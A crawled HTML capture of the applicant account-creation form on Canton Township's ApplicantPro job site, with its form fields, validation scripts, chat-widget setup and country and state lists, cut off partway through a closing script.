

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canton.applicantpro.com/account/
body_size: 12060
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1767323071"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1767323071';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live385690.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"2234","career_site_name":"Canton Township","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"1874","organization_name":"Canton Township","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=0" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Canton Township Login - Canton Township</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://canton.applicantpro.com/images/4/2234/20240417121200-CantonTownship_FbLogo2.png" />
		<meta property="og:image:secure_url"  content="https://canton.applicantpro.com/images/4/2234/20240417121200-CantonTownship_FbLogo2.png" />
				<meta property="og:title" content="Current Career Opportunities at Canton Township" />
		<meta property="og:url" content="https://www.applicantpro.com/openings/canton/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at Canton Township" />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=0"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/account/";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://canton.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://canton.applicantpro.com//account/";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Canton Township" src="/images/4/2234/20240417120322-CantonTownship_Header2.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<ol class="breadcrumb text-left">
							<li><a href="/">Home</a></li>
															<li><a href="/jobs/" title="View Active Jobs">Jobs</a></li>
														<li class="active">Login/Register</li>
						</ol>
						
						<style>
							@media print {
							    .navbar {
							        display: block;
							        border-width:0 !important;
							    }

							    .navbar-toggle {
							        display:none;
							    }

							    #email_me_job{
							    	display: none;
							    }

							    #job_piper_alerts_widget{
							    	display: none;
							    }

							    a[href]:after {
							    	display:none;
							    }

							    .navbar-brand{
							    	display: block;
							    	text-decoration: none;
							    	text-align: center;
							    }
							}

							/*Safari Only hack*/
							@media print and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0) {
								.navbar-brand {
									display: none;
								}
							}

							/* Explorer Only hack */
							.navbar-brand { display:none\0; }
						</style>
						
						<nav id="top-nav" class="navbar navbar-default " role="navigation">
							<div class="navbar-header">
								<a class="navbar-brand text-left" href="#">Canton Township Login</a>
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
							<div class="collapse navbar-collapse navbar-ex1-collapse">
								<div class="row">
									<div class="col-sm-7 text-left" >
										<h1 itemprop="title">Canton Township Login</h1>									</div>
									<div data-jin="buildLinks" class="col-sm-5">
																				<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>									</div>
								</div>
							</div>
						</nav>
					<script type="text/javascript">
	$(function() {
			});
</script>
			<script type="text/javascript">
				(function(w,d){
					w.HelpCrunch=function(){w.HelpCrunch.q.push(arguments)};w.HelpCrunch.q=[];
					function r(){var s=document.createElement('script');s.async=1;s.type='text/javascript';s.src='https://widget.helpcrunch.com/';(d.body||d.head).appendChild(s);}
					if(w.attachEvent){w.attachEvent('onload',r)}else{w.addEventListener('load',r,false)}
				})(window, document)
			</script>

			<script type="text/javascript">
				HelpCrunch('init', 'applicantsupport', {"applicationId":"1","applicationSecret":"sP5EqpdUWoMD+56E8D0kCvZ3BziouknjmrKH20gECkEg6wfqVzLyAtPJj0RER9UeiNAqkL+xI+8p4aojRL\/rlw=="});

				HelpCrunch('showChatWidget');
			</script>
		<script type="text/javascript">
	$(function() {
		var autoFillMsg = '';
		A.setName('myAccount');
		var $email = $('#email'), $emailConfirm = $('#email_confirm');
		$email.data('orig-value', $email.val());

		// Set password rules
		Password.minLength = 0;
		Password.minLetters = 0;
		Password.minNumbers = 0;
		Password.minSpecials = 0;
		Password.switchId = 'password_switch';
		Password.setupRequirementsDiv('password_requirements_div');

		$('#password').on('keyup', function() {
			var t = this;
			typeDelay(function() { Password.checkPassword(t.value); }, 200);
		});

		$('#submit_apply :input.required').attr('aria-required', 'true');

		var infoUsePrivacyPolicy = 'Applicant';
		var iuppErrorText = 'Please indicate that you have read and agree to the ' + infoUsePrivacyPolicy + ' Information Use & Privacy Policy';

					$('#apply').on('submit', function() {
				if(!$('#info_use_consent').prop('checked')) {
					V.field($('#info_use_consent'));
					V.addError(iuppErrorText);
					return false;
				}
			});	
				// Event handlers for some elements on the page
		$('#popupDiv, #apply').on('click', '.text_approval', function () {
			if (this.checked) {
				this.value = 1;
			} else {
				this.value = 0;
			}
		});

		$('#popupDiv, #apply').on('change', '#contact_number_type', function () {
			if (this.value == 2) {
				$('#text_approval_div').show();
				$('#text_approval').attr('disabled', false);
			} else {
				$('#text_approval_div').hide();
				$('#text_approval').attr('disabled', true);
			}
		});

		$('#zip_code').on('blur', function(){
			if($(this).val().length < 5 && $('#country_id').val() == 226 ){
				$('#zip_code').addClass('validationFailed');

			}
			else{
				$('#zip_code').removeClass('validationFailed');
			}
		});

		$('#contact_number').on('blur', function(){
			if($(this).val().length < 7 && $('#country_id').val() == 226 ){
				$('#contact_number').addClass('validationFailed');
			}
			else{
				$('#contact_number').removeClass('validationFailed');
			}
		});

		$('#applicant_consent_approval').on('change', function() {
			var $t = $(this), hasPhoneCallOption = $('#text_approval option[value="2"]').length, isPhoneCallSelected = $('#text_approval option[value="2"]:selected').length;
			if($t.val() === "1") {
				$('#text_approval option[value="1"]').prop('disabled', false);
			} else {
				$('#text_approval option[value="1"]').prop('disabled', true);
				if(hasPhoneCallOption && isPhoneCallSelected) {
					$('#text_approval option[value="2"]').prop('selected', true);
				} else {
					$('#text_approval option[value="0"]').prop('selected', true);
				}
			}
		}).trigger('change');

		$('#info_use_consent').on('change', function() {
			if(!$('#info_use_consent').prop('checked')) {
				V.addError(iuppErrorText);
			} else {
				V.removeError(iuppErrorText);
			}
		});
	});
</script>

<div id="popupDiv"></div>
<ul class="list-group text-left">
	<li class="list-group-item">
		<img src="/images/new_application_new.png" title="Your Account Information" alt="Account Information" class="pull-left" style="padding-top: 7px;" />
		<h2 style="font-size: 18px;" class="accent">Create a Job Profile</h2>
	</li>
	<li class="list-group-item background-theme">
		<form id="apply" class="form-horizontal validate onsubmit" action="/account/" method="post">
						<input type="hidden"  name="csrf_token" value=""  />			<input type="hidden" name="listing_id" value="" />
			<input type="hidden" name="i" value="0" />

			<!-- t38779 include the source_id and employee_name passed from the www site. They should be in $_GET, but use $_REQUEST just in case -->
			<input type="hidden" name="source_id" value="" />
			<div>NO SOURCE</div>
			<input type="hidden" name="employee_name" value="" />

			<!-- T29666 Fix if you applied via linkedin or resume and the emails are wrong or whatever, keep the info -->
			<input type="hidden" name="linkedin_id" value="" />
			<input type="hidden" name="linkedin_full_profile" value="" />
			<input type="hidden" name="fb_id" value="" />
			<input type="hidden" name="fb_full_profile" value="" />
			<input type="hidden" name="linkedin_unique_token" value="" />
			<input type="hidden" name="resume_text" value="" />
			<input type="hidden" name="sovren_unique_id" value="" />
			<input type="hidden" name="rchilli_unique_id" id="rchilli_unique_id" value="" />
			<input type="hidden" name="seek_unique_token" id="seek_unique_token" value="" />
			<input type="hidden" name="seek_full_profile" id="seek_full_profile" value="" />
						<b>* Fields Are Required</b>
			<div class="form-group">
				<div class="col-sm-12">
					<b>About You:</b>
				</div>
				<div class="col-sm-6 col-xs-12">
					<label for="first_name" class="sr-only">First Name*</label>
					<input data-maxlength="200" type="text" name="first_name" id="first_name" value="" class="form-control required" placeholder="First Name*" />
				</div>
							<div class="col-sm-6 col-xs-12">
					<label for="last_name" class="sr-only">Last Name*</label>
					<input data-maxlength="200" type="text" name="last_name" id="last_name" value="" class="form-control required" placeholder="Last Name*" />
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<label class="control-label">Preferred Name:</label>
				</div>
				<div class="col-sm-5 col-xs-7">
					<label for="preferred_first_name" class="sr-only">Preferred First Name</label>
					<input data-maxlength="200" type="text" name="preferred_first_name" id="preferred_first_name" value="" class="form-control" placeholder="Preferred First Name" />
				</div>
							<div class="col-sm-5 col-xs-12">
					<label for="preferred_last_name" class="sr-only">Preferred Last Name</label>
					<input data-maxlength="200" type="text" name="preferred_last_name" id="preferred_last_name" value="" class="form-control" placeholder="Preferred Last Name" />
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<b>Contact Info:</b>
				</div>
				<div class="col-sm-6 col-xs-12">
					<label for="email" class="sr-only">Email*</label>
										<input data-maxlength="255" type="email" name="email" id="email" autocomplete="off" value="" class="form-control required" placeholder="Email*" />
					<input type="email" name="email_pls" id="email_pls" tabindex="-1" style="position:absolute; opacity:0; font-size:1px; width:1px; filter: alpha(opacity=0);"/>
				</div>
								<div class="col-sm-6 col-xs-12">
					<label for="email_confirm" class="sr-only">Confirm Email*</label>
					<input data-maxlength="255" type="email" name="email_confirm" autocomplete="off" id="email_confirm" value="" id="email_confirm" class="form-control required" placeholder="Confirm Email*" />
				</div>
			</div>
			<div class="form-group">
				<div class="col-sm-3 col-xs-7">
					<label for="contact_number" class="sr-only">Phone Number*</label>
					<input data-maxlength="15" type="text" name="contact_number" id="contact_number" value="" class="form-control required" placeholder="Phone Number*" />
				</div>
				<div class="col-sm-3 col-xs-5">
					<label for="contact_number_type" class="sr-only">Contact Number Type*</label>
					<select class="form-control required" name="contact_number_type" id="contact_number_type">
						<option value="2">Cell*</option>
						<option value="1" >Home</option>
						<option value="3" >Work</option>
					</select>
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<b>Address:</b>
				</div>
				<div class="col-sm-12">
					<label for="street1" class="sr-only">Street Address Line 1*</label>
					<input data-maxlength="200" type="text" name="street1" id="street1" value="" class="form-control required" placeholder="Street Address Line 1*" />
				</div>
			</div>
			<div class="form-group">
				<div class="col-sm-12">
					<label for="street2" class="sr-only">Street Address Line 2</label>
					<input data-maxlength="200" type="text" name="street2" id="street2" value="" class="form-control" placeholder="Street Address Line 2" />
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-7 col-xs-7">
					<label for="country_id" class="sr-only">Country/Territory*</label>
					<select class="form-control required" name="country_id" id="country_id" onchange="F.getStates(this.value);">
						<option value="" >Country/Territory*</option><option  value="226"  selected="selected">United States</option><option  value="38"  >Canada</option><option  value="13"  >Australia</option><option  value="153"  >New Zealand</option><option  value="225"  >United Kingdom</option><option  value="229"  >Afghanistan</option><option  value="242"  >Aland Islands</option><option  value="232"  >Albania</option><option  value="287"  >Algeria</option><option  value="239"  >American Samoa</option><option  value="227"  >Andorra</option><option  value="235"  >Angola</option><option  value="231"  >Anguilla</option><option  value="237"  >Antarctica</option><option  value="230"  >Antigua and Barbuda</option><option  value="238"  >Argentina</option><option  value="233"  >Armenia</option><option  value="241"  >Aruba</option><option  value="236"  >Asia/Pacific Region</option><option  value="240"  >Austria</option><option  value="243"  >Azerbaijan</option><option  value="258"  >Bahamas</option><option  value="250"  >Bahrain</option><option  value="246"  >Bangladesh</option><option  value="245"  >Barbados</option><option  value="262"  >Belarus</option><option  value="247"  >Belgium</option><option  value="263"  >Belize</option><option  value="252"  >Benin</option><option  value="254"  >Bermuda</option><option  value="259"  >Bhutan</option><option  value="256"  >Bolivia</option><option  value="244"  >Bosnia and Herzegovina</option><option  value="261"  >Botswana</option><option  value="260"  >Bouvet Island</option><option  value="257"  >Brazil</option><option  value="332"  >British Indian Ocean Territory</option><option  value="255"  >Brunei Darussalam</option><option  value="249"  >Bulgaria</option><option  value="248"  >Burkina Faso</option><option  value="251"  >Burundi</option><option  value="343"  >Cambodia</option><option  value="272"  >Cameroon</option><option  value="278"  >Cape Verde</option><option  value="477"  >Caribbean</option><option  value="350"  >Cayman Islands</option><option  value="266"  >Central African Republic</option><option  value="438"  >Chad</option><option  value="271"  >Chile</option><option  value="273"  >China</option><option  value="279"  >Christmas Island</option><option  value="264"  >Cocos (Keeling) Islands</option><option  value="274"  >Colombia</option><option  value="345"  >Comoros</option><option  value="267"  >Congo</option><option  value="265"  >Congo  The Democratic Republic of the</option><option  value="270"  >Cook Islands</option><option  value="275"  >Costa Rica</option><option  value="269"  >Cote d'Ivoire</option><option  value="324"  >Croatia</option><option  value="277"  >Cuba</option><option  value="473"  >Curacao</option><option  value="280"  >Cyprus</option><option  value="281"  >Czech Republic</option><option  value="284"  >Denmark</option><option  value="283"  >Djibouti</option><option  value="285"  >Dominica</option><option  value="286"  >Dominican Republic</option><option  value="288"  >Ecuador</option><option  value="290"  >Egypt</option><option  value="434"  >El Salvador</option><option  value="314"  >Equatorial Guinea</option><option  value="292"  >Eritrea</option><option  value="289"  >Estonia</option><option  value="294"  >Ethiopia</option><option  value="295"  >Europe</option><option  value="298"  >Falkland Islands (Malvinas)</option><option  value="300"  >Faroe Islands</option><option  value="297"  >Fiji</option><option  value="296"  >Finland</option><option  value="301"  >France</option><option  value="302"  >France  Metropolitan</option><option  value="306"  >French Guiana</option><option  value="400"  >French Polynesia</option><option  value="439"  >French Southern Territories</option><option  value="303"  >Gabon</option><option  value="311"  >Gambia</option><option  value="305"  >Georgia</option><option  value="282"  >Germany</option><option  value="308"  >Ghana</option><option  value="309"  >Gibraltar</option><option  value="315"  >Greece</option><option  value="310"  >Greenland</option><option  value="304"  >Grenada</option><option  value="313"  >Guadeloupe</option><option  value="318"  >Guam</option><option  value="317"  >Guatemala</option><option  value="307"  >Guernsey</option><option  value="312"  >Guinea</option><option  value="319"  >Guinea-Bissau</option><option  value="320"  >Guyana</option><option  value="325"  >Haiti</option><option  value="322"  >Heard Island and McDonald Islands</option><option  value="458"  >Holy See (Vatican City State)</option><option  value="323"  >Honduras</option><option  value="321"  >Hong Kong</option><option  value="326"  >Hungary</option><option  value="335"  >Iceland</option><option  value="331"  >India</option><option  value="327"  >Indonesia</option><option  value="334"  >Iran  Islamic Republic of</option><option  value="333"  >Iraq</option><option  value="328"  >Ireland</option><option  value="330"  >Isle of Man</option><option  value="329"  >Israel</option><option  value="336"  >Italy</option><option  value="338"  >Jamaica</option><option  value="340"  >Japan</option><option  value="337"  >Jersey</option><option  value="339"  >Jordan</option><option  value="351"  >Kazakhstan</option><option  value="341"  >Kenya</option><option  value="344"  >Kiribati</option><option  value="347"  >Korea  Democratic People's Republic of</option><option  value="348"  >Korea  Republic of</option><option  value="475"  >Kosovo</option><option  value="349"  >Kuwait</option><option  value="342"  >Kyrgyzstan</option><option  value="352"  >Lao People's Democratic Republic</option><option  value="476"  >Latin America</option><option  value="361"  >Latvia</option><option  value="353"  >Lebanon</option><option  value="358"  >Lesotho</option><option  value="357"  >Liberia</option><option  value="362"  >Libyan Arab Jamahiriya</option><option  value="355"  >Liechtenstein</option><option  value="359"  >Lithuania</option><option  value="360"  >Luxembourg</option><option  value="374"  >Macao</option><option  value="370"  >Macedonia</option><option  value="368"  >Madagascar</option><option  value="382"  >Malawi</option><option  value="384"  >Malaysia</option><option  value="381"  >Maldives</option><option  value="371"  >Mali</option><option  value="379"  >Malta</option><option  value="369"  >Marshall Islands</option><option  value="376"  >Martinique</option><option  value="377"  >Mauritania</option><option  value="380"  >Mauritius</option><option  value="468"  >Mayotte</option><option  value="383"  >Mexico</option><option  value="299"  >Micronesia  Federated States of</option><option  value="365"  >Moldova  Republic of</option><option  value="364"  >Monaco</option><option  value="373"  >Mongolia</option><option  value="366"  >Montenegro</option><option  value="378"  >Montserrat</option><option  value="363"  >Morocco</option><option  value="385"  >Mozambique</option><option  value="372"  >Myanmar</option><option  value="386"  >Namibia</option><option  value="395"  >Nauru</option><option  value="394"  >Nepal</option><option  value="392"  >Netherlands</option><option  value="234"  >Netherlands Antilles</option><option  value="387"  >New Caledonia</option><option  value="391"  >Nicaragua</option><option  value="388"  >Niger</option><option  value="390"  >Nigeria</option><option  value="396"  >Niue</option><option  value="389"  >Norfolk Island</option><option  value="472"  >Northern Ireland</option><option  value="375"  >Northern Mariana Islands</option><option  value="393"  >Norway</option><option  value="397"  >Oman</option><option  value="1"  >Other</option><option  value="403"  >Pakistan</option><option  value="410"  >Palau</option><option  value="408"  >Palestinian Territory</option><option  value="398"  >Panama</option><option  value="401"  >Papua New Guinea</option><option  value="411"  >Paraguay</option><option  value="399"  >Peru</option><option  value="402"  >Philippines</option><option  value="406"  >Pitcairn</option><option  value="404"  >Poland</option><option  value="409"  >Portugal</option><option  value="407"  >Puerto Rico</option><option  value="412"  >Qatar</option><option  value="413"  >Reunion</option><option  value="414"  >Romania</option><option  value="416"  >Russian Federation</option><option  value="417"  >Rwanda</option><option  value="253"  >Saint Bartelemey</option><option  value="424"  >Saint Helena</option><option  value="346"  >Saint Kitts and Nevis</option><option  value="354"  >Saint Lucia</option><option  value="367"  >Saint Martin</option><option  value="405"  >Saint Pierre and Miquelon</option><option  value="459"  >Saint Vincent and the Grenadines</option><option  value="466"  >Samoa</option><option  value="429"  >San Marino</option><option  value="433"  >Sao Tome and Principe</option><option  value="418"  >Saudi Arabia</option><option  value="430"  >Senegal</option><option  value="415"  >Serbia</option><option  value="276"  >Serbia and Montenegro</option><option  value="420"  >Seychelles</option><option  value="428"  >Sierra Leone</option><option  value="423"  >Singapore</option><option  value="427"  >Slovakia</option><option  value="425"  >Slovenia</option><option  value="419"  >Solomon Islands</option><option  value="431"  >Somalia</option><option  value="469"  >South Africa</option><option  value="316"  >South Georgia and the South Sandwich Islands</option><option  value="293"  >Spain</option><option  value="356"  >Sri Lanka</option><option  value="421"  >Sudan</option><option  value="432"  >Suriname</option><option  value="426"  >Svalbard and Jan Mayen</option><option  value="436"  >Swaziland</option><option  value="422"  >Sweden</option><option  value="268"  >Switzerland</option><option  value="435"  >Syrian Arab Republic</option><option  value="451"  >Taiwan</option><option  value="442"  >Tajikistan</option><option  value="452"  >Tanzania  United Republic of</option><option  value="441"  >Thailand</option><option  value="444"  >Timor-Leste</option><option  value="440"  >Togo</option><option  value="443"  >Tokelau</option><option  value="447"  >Tonga</option><option  value="449"  >Trinidad and Tobago</option><option  value="446"  >Tunisia</option><option  value="448"  >Turkey</option><option  value="445"  >Turkmenistan</option><option  value="437"  >Turks and Caicos Islands</option><option  value="450"  >Tuvalu</option><option  value="454"  >Uganda</option><option  value="453"  >Ukraine</option><option  value="228"  >United Arab Emirates</option><option  value="455"  >United States Minor Outlying Islands</option><option  value="456"  >Uruguay</option><option  value="457"  >Uzbekistan</option><option  value="464"  >Vanuatu</option><option  value="460"  >Venezuela</option><option  value="463"  >Vietnam</option><option  value="461"  >Virgin Islands  British</option><option  value="462"  >Virgin Islands  U.S.</option><option  value="465"  >Wallis and Futuna</option><option  value="291"  >Western Sahara</option><option  value="467"  >Yemen</option><option  value="470"  >Zambia</option><option  value="471"  >Zimbabwe</option>					</select>
				</div>
				<div class="col-sm-5 col-xs-5">
					<label for="state_id" class="sr-only">State/Province*</label>
					<select class="form-control required" name="state_id" id="state_id">
						<option value="" >State/Province*</option><option  value="1"  >Alabama</option><option  value="2"  >Alaska</option><option  value="3"  >Arizona</option><option  value="4"  >Arkansas</option><option  value="5"  >California</option><option  value="6"  >Colorado</option><option  value="7"  >Connecticut</option><option  value="8"  >Delaware</option><option  value="9"  >District of Columbia</option><option  value="10"  >Florida</option><option  value="11"  >Georgia</option><option  value="4635"  >Guam</option><option  value="12"  >Hawaii</option><option  value="13"  >Idaho</option><option  value="14"  >Illinois</option><option  value="15"  >Indiana</option><option  value="16"  >Iowa</option><option  value="17"  >Kansas</option><option  value="18"  >Kentucky</option><option  value="19"  >Louisiana</option><option  value="20"  >Maine</option><option  value="21"  >Maryland</option><option  value="22"  >Massachusetts</option><option  value="23"  selected="selected">Michigan</option><option  value="24"  >Minnesota</option><option  value="25"  >Mississippi</option><option  value="26"  >Missouri</option><option  value="27"  >Montana</option><option  value="28"  >Nebraska</option><option  value="29"  >Nevada</option><option  value="30"  >New Hampshire</option><option  value="31"  >New Jersey</option><option  value="32"  >New Mexico</option><option  value="33"  >New York</option><option  value="34"  >North Carolina</option><option  value="35"  >North Dakota</option><option  value="36"  >Ohio</option><option  value="37"  >Oklahoma</option><option  value="38"  >Oregon</option><option  value="39"  >Pennsylvania</option><option  value="3855"  >Puerto Rico</option><option  value="40"  >Rhode Island</option><option  value="41"  >South Carolina</option><option  value="42"  >South Dakota</option><option  value="43"  >Tennessee</option><option  value="44"  >Texas</option><option  value="45"  >Utah</option><option  value="46"  >Vermont</option><option  value="47"  >Virginia</option><option  value="48"  >Washington</option><option  value="49"  >West Virginia</option><option  value="50"  >Wisconsin</option><option  value="51"  >Wyoming</option><option  value="3856"  >Other</option>					</select>
				</div>
			</div>
			<div class="form-group">
				<div class="col-sm-7 col-xs-7">
					<label for="city" class="sr-only">City*</label>
					<input data-maxlength="200" type="text" name="city" id="city" value="" class="form-control required" placeholder="City*" />
				</div>
				<div class="col-sm-5 col-xs-5">
					<label for="zip_code" class="sr-only">Zip or Postal Code*</label>
					<input data-maxlength="20" type="text" name="zip" id="zip_code" value="" class="form-control required" placeholder="Zip/Postal*" />
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					Please choose a password below that will allow you to login to your account to finish this application. This password will also let you apply for an additional job using your existing application information.
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<label class="control-label"><b>Password:</b></label>
				</div>
								<div class="col-sm-6 col-xs-12">
					<!-- <label for="password" class="sr-only">Password*</label> -->
					<input data-maxlength="255" type="password" name="password" autocomplete="off" id="password" class="form-control required" placeholder="Password*" />
					<input type="hidden" id="password_switch" value="0" />
					<div id="password_requirements_div"></div>
				</div>
								<div class="col-sm-6 col-xs-12">
					<label for="password_confirm" class="sr-only">Confirm Your Password*</label>
					<input data-maxlength="255" type="password" name="password_confirm" autocomplete="off" id="password_confirm" class="form-control required" placeholder="Confirm Password*" />
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<label for="applicant_consent_approval">Please indicate if you agree to isolved Talent Acquisition's <a target="_blank" href="https://admin.applicantpro.com/applicant-communication-policy/" title="isolved Talent Acquisition's Applicant Communication Policy"><b>Applicant Communication Policy</b></a>.</label>
					<select class="form-control required" name="applicant_consent_approval" id="applicant_consent_approval">
						<option value=""></option>
						<option value="1" >Yes, I agree to be contacted by text messages</option>
						<option value="2" >No, I do not agree to receive text messages</option>
					</select>
				</div>
			</div>
			
						<div class="form-group" id="text_approval_div">
				<div class="col-sm-12">
					<label for="text_approval">
						Preferred Method of Contact:
					</label>
					<select class="form-control" name="text_approval" id="text_approval">
						<option value="0" >Email</option>
						<option value="1" selected>Text Message</option>
											</select>
				</div>
			</div>
			
			<div class="form-group">
				<div class="check-group col-sm-12">
					<input type="checkbox" id="info_use_consent" iferrText="Agreement is missing." name="info_use_consent" class="v"  >
					<span class="bold">I agree to isolved Talent Acquisition's <a target="_blank" href="https://admin.applicantpro.com/applicant-privacy-policy/" title="isolved Talent Acquisition's Applicant Information Use &amp; Privacy Policy">Applicant Information Use &amp; Privacy Policy</a>.*</span>
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<label for="submit_apply" class="sr-only">Submit This User Information</label>
					<input type="submit" id="submit_apply" class="btn btn-lg accent" value="Create Job Profile" />
				</div>
			</div>
		</form>
	</li>
	</ul>
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
